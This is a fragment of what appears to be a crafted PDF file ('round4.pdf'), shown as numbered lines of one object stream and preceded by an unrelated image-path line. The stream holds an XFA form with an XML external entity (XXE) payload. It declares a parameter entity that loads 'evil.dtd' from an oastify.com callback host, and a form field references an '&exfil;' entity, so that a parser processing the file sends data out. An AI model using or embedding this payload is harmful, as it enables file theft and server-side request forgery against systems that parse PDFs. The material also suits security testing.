 round4.pdf
13 << /Length 545 >>
14 stream
15 <!DOCTYPE xfa [
16   <!ENTITY % ext SYSTEM "https://4hmnkehnt27bjcqzjadj46m43v9mxhl6.oastify.com:443/evil.dtd">
17   %ext;
18 ]>
19 <xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
20   <xdp:template>
21     <template xmlns="http://www.xfa.org/schema/xfa-template/2.8/">
22       <subform name="form1"><field name="field"/></subform>
23     </template>
24   </xdp:template>
25   <xdp:datasets>
26     <xfa:datasets xmlns:xfa="http://www.xfa.org/schema/xfa-data/1.0/">
27       <xfa:data><root><field>&exfil;</field></root></xfa:data>
28     </xfa:datasets>
29   </xdp:datasets>
30 </xdp:xdp>
31
32 endstream
33 endobj